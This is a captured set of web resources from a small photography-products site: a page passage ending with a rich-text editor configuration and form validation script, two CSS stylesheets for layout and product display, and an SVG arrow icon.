            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121620',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121620',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'All Products', value: '/List'},{title: 'Biography', value: '/Biography'},{title: 'Gallery', value: '/Gallery'},{title: 'Contact', value: '/Contact'},{title: 'Holiday Cards', value: '/List/Holiday-Cards'},{title: 'Playing Cards', value: '/List/Playing-Cards'},{title: 'Calendars', value: '/List/Calendars'},{title: 'Magnets', value: '/List/Magnets'},{title: 'Matted Photographs', value: '/Matted-Photographs'},{title: 'Notecards', value: '/List/Notecards'},{title: 'Magnetic Notepads', value: '/List/Magnetic-Notepads'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ctl12_NLEmailRequired').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl12_NLEmailRequired'));
}

document.getElementById('ctl12_nlvalEmailAddress').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl12_nlvalEmailAddress'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ralphjr.com/Styles/121620/custom_0.css?v=1519202553534AM
body_size: 5571
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18525 ul li a.hover {cursor:pointer;}
/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
#leftcolumn {padding: 0 15px;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 1170px; padding: 24px 0;}
#leftcolumn {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#maincolumn {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; width: 100%; min-height: 550px; margin: auto; padding: 0 15px;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none; color: #3d3e58;}
span.breakpoint {display: inline-block;}
hr {width: 100%; margin: 0 15px; border: none; border-top: 1px solid #ccc;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {padding: 24px 15px;}
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Col count */

@media (min-width: 801px) {
.col-count-4 {-moz-column-count: 4; -moz-column-gap: 15px; -webkit-column-count: 4; -webkit-column-gap: 15px; column-count: 4; column-gap: 15px; list-style-position: inside;}
}

@media (min-width: 601px) {
.col-count-2 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}

@media (max-width: 800px) and (min-width: 480px) {
.col-count-4 {-moz-column-count: 2; -moz-column-gap: 15px; -webkit-column-count: 2; -webkit-column-gap: 15px; column-count: 2; column-gap: 15px; list-style-position: inside;}
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1170 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1170px !important; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; background: #53547b; border: none; border-radius: 4px; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header-main .sub-50:nth-child(2) {-webkit-box-align: end; -ms-flex-align: end; -ms-grid-row-align: flex-end; align-items: flex-end;}
}

#header {max-width: 100%; z-index: 11;}
#header-main {position: relative;}
#header-main .sub-50 {margin: 0 15px;}
#header-main .sub-50:nth-child(1) {padding: 24px 0;}
#header-main .sub-50:nth-child(2) {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}

@media (max-width: 800px) {
#header-main .sub-50:nth-child(2) {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
}

/* Cart nav */

.cartNav {padding: 8px 16px; background: #53547b; border-radius: 0 0 12px 12px;}
.cartNav, .cartNav a {color: #fff;}

@media (max-width: 800px) {
.cartNav {background: unset;}
.cartNav, .cartNav a {font-size: .85em; color: #3d3e58;}
}

/* Search */

@media (min-width: 801px) {
#searchBox {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
}

#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; max-width: 350px; height: 36px; background: #fff;}
#searchBox {padding: 12px; background: none; border: 1px solid #ccc;}
#searchButton {height: 36px; padding: 0 24px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1em; color: #fff; border: none;}

/* Nav */

#nav-container {-webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h a {font-family: 'Fjalla One', sans-serif;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: 1.167em; color: #3d3e58;}
#header .ddsmoothmenu-h > ul > li > a:hover {background: rgba(255, 255, 255, 0.1);}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px; margin-left: 8px; background-image: url(/customFonts/caret-down-black.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {width: 250px !important; background: #fff;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; color: #3d3e58;}

/* Mobile nav (and cat nav) */

.slicknav_menu {background: #53547b;}
.slicknav_btn {float: none; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 8px; background: none;}
.slicknav_nav ul li {border: none !important;}
.slicknav_nav a {color: #fff;}
.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover {background: rgba(255, 255, 255, 0.2);}
.slicknav_nav ul li ul {background: #353652;}
.slicknav_nav ul li ul li {padding-left: unset;}

/* Cat nav */

#leftcolumn .ddsmoothmenu-v {border: 1px solid #ccc;}
.categoriesNavTitle {padding: 12px; background: #53547b; font-family: 'Fjalla One', sans-serif; font-size: 1.167em; text-align: center; color: #fff;}
#leftcolumn .ddsmoothmenu-v ul li a {color: #3d3e58; padding: 8px;}
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #f1f1f1;}

/* Cat nav - mobile */

.slicknav_btn {display: -webkit-box; display: -ms-flexbox; display: flex; align-items: center;}
.slicknav_menutxt {margin-right: 12px;}

/*------ Footer ------*/

@media (min-width: 801px) {
#footer .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#footer .contact {text-align: right;}
}

#footerwrap {padding-top: 12px; background: #f3f3f3;}
#footer {max-width: 1170px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1170 * {color: #4a4a4a;}
#footer .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-main h5 {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; margin-top: 24px;}
}

/* Newsletter */

#newsletterContainer {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#newsletterContainer span.textJoin {width: 100%;}
#newsletterContainer input.newsletterBox {-webkit-box-flex: 3; -ms-flex: 3; flex: 3; height: 36px;}
#newsletterContainer input.buttonSubmit {-webkit-box-flex: 1; -ms-flex: 1; flex: 1; height: 36px; margin-top: 0; padding: 0;}

@media (max-width: 800px) {
#newsletterContainer {max-width: 400px; margin: auto; padding: 0;}
#newsletterContainer span.textJoin {text-align: center;}
}

/* Copyright */

.webDugoutLink {max-width: 1140px; margin: auto; margin: 12px 15px 4px; text-align: center; text-align: unset; border-top: 1px solid #ccc;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #ccc;}
.webDugoutLink:before {content: "2019 Ralph Pugliese Jr. - All Rights Reserved"; display: inline-block; margin-right: 6px;}

@media (max-width: 800px) {
.webDugoutLink {text-align: center;}
.webDugoutLink:before {display: block;}
}

/*------ Page - product ------*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
.breadcrumb, .breadcrumb a {font-size: .85em !important;}
.breadcrumb > a {margin: 0 8px;}
.breadcrumb > a:first-child {margin-left: 0;}
.breadcrumb .content-contain {margin: 0 0 0 auto;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {float: unset; margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.breadcrumb {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.breadcrumb .content-contain {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
.socialMediaShare {margin-left: auto !important; margin-right: auto !important;}
.productPriceContainer {text-align: center;}
}

@media (max-width: 800px) {
.addthis_toolbox {text-align: center;}
.addthis_toolbox span {display: block; float: unset !important;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(33% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/*------ Product/cat cards ------*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(33% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product/cat image */

#UpdatePanel1 #catImage {max-width: 400px;}
.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; height: 200px;}
.productListImageContainer a, .catListImageContainer a {width: 100%; height: 100%;}
div#productImages li img, div#categoryImages li img {max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.productListNames, .catListNames {margin: 12px 0;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {text-transform: uppercase; font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; margin-top: auto;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; width: 100%; max-width: 180px; margin: 12px auto; padding: 8px; background: #53547B; border-radius: 4px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em; color: #fff;}
.productListStock {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}

/*------ Flash hover effect ------*/

.flash:hover, a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover, .productsBuy:hover, #searchButton:hover {
  opacity: 1;
  -webkit-animation: flash 1s;
  animation: flash 1s;
}

@-webkit-keyframes flash {
  0% {  opacity: .3;  }
  100% { opacity: 1; }
}
@keyframes flash {
  0% { opacity: .3; }
  100% { opacity: 1;  }
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: text/css
request_url: https://ralphjr.com/Styles/121620/custom_3.css?v=1519202553534AM
body_size: 22
content:
#leftcolumn {display: none;} 
#maincolumn {min-height: unset; text-align: center;}
#sliderContainer {width: 100%; max-width: 1140px; margin: auto;}
a.btn-main {margin: 24px auto; text-transform: uppercase;}


--- FILE ---
content_type: image/svg+xml
request_url: https://ralphjr.com/customFonts/caret-down-black.svg
body_size: 606
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
